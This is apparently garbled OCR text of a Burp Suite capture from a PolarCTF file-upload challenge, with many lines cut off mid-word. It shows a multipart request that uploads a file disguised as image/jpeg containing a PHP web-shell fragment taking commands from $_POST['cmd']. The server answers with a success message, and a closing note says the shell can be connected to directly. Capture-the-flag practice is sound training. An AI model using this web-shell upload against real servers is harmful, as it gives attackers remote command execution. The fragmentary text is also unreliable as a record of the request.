 Response
ex
\n
Pretty Raw Hex Render
e: multipart/form-data;
--WebKitFormBoundaryUXmqH6VyokAOwTQC
Mozilla/5.0 (Windows NT 10.0; Win64; x64)
/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60
36
pplication/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8,application/signed-ex
q=0.7
e646-d246-41c1-9cb0-d9d6cee513ca.www.polarctf.co
ad.php
ding: gzip, deflate, br
uage: zh-CN,zh;q=0.9
SESSID=2aglfo77cpgv9ju39qv09ei715
close
tFormBoundaryUXmqH6VyokAOwTQC
position: form-data; name="file"; filename="
e: image/jpeg
($_POST['cmd']);?>
tFormBoundaryUXmqH6VyokAOwTQC--
12 <h2>
文件上传成功!
</h2>
13 <!DOCTYPE html>
14 <html lang="zh-CN">
15 <head>
16 <meta charset="UTF-8">
17 <title>
文件上传
</title>
18 </head>
19 <body>
20 <h2>
文件上传
</h2>
21 <form action="" method="post" enctype="
multipart/form-data">
22 <label for="file">
选择文件:
</label>
<br>
23 <input type="file" id="file" name="file">
<br>
<br>
24 <input type="submit" value="上传">
25 <!--$allowed_extensions = ['txt','htaccess'];-->
貌似不让传，实则直接连